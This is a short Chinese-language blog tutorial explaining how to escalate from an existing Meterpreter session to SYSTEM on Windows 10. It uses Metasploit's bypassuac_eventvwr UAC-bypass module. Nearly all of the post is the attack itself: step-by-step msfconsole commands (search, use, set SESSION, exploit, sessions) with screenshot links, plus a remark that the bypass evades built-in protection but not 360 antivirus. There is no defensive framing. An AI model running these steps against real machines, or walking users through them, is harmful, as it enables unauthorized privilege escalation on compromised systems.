metaspolit_bypassuac_win10

视频

当你得一个meterpreter会话,却提不了权怎么办??

Demon:嘚吧嘚————此方法只能绕过本机防护机制,但是绕不过360等。以及此模块需更新最新版即可

第一步:搜索 bypassuac

msf exploit(web_delivery) > search bypassuac



第二步: 使用提权模块,进行对windows uac绕过。

msf exploit(web_delivery) > use exploit/windows/local/bypassuac_eventvwr

/// 查看模块选项 msf exploit(bypassuac_eventvwr) > options

Module options (exploit/windows/local/bypassuac_eventvwr):

Name Current Setting Required Description

SESSION yes The session to run this module on.

Exploit target:

Id Name

0 Windows x86

/////////////

第三步: 设置回话 (比如说我这里的话说是1)那就设置1

msf exploit(bypassuac_eventvwr) > set SESSION 1 SESSION => 1



第四步: 执行exploit,执行提权。

msf exploit(bypassuac_eventvwr) > exploit



第五步 :查看会话,在这里你可以发现有2个回话。

msf exploit(bypassuac_eventvwr) > sessions





第六步:进入会话2。





进入meterpreter会话,进行进一步的提权操作.







以及下面是提权前普通用户和 提权后system 最高权限对比!

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Demon!